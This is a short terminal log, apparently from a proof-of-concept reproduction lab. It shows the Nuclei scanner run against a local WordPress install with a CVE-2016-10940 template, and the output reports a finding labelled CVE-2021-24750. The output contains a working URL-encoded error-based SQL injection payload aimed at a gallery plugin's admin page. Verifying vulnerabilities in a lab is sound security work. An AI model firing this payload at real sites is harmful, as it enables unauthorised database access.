 $ ./nuclei_mac -t ~/Desktop/mine/reapoc/2016/CVE-2016-10940/poc/nuclei/CVE-2016-10940.yaml -u "http://localhost" -V username=wordpress -V password=wordpress
                  __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.8
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.8 (outdated)
[INF] Using Nuclei Templates 8.8.4 (latest)
[INF] Templates added in last update: 51
[INF] Templates loaded for scan: 1
[2022-02-02 23:20:44] [CVE-2021-24750] [http] [high] http://localhost/wp-admin/admin.php?page=zm_gallery&orderby=name&order=desc%2CEXTRACTVALUE%283991%2CCONCAT%280x5c%2C0x7170707671%2C%28SELECT+%28ELT%283991%3D3991%2C1%29%29%29%2C0x7178717671%29%29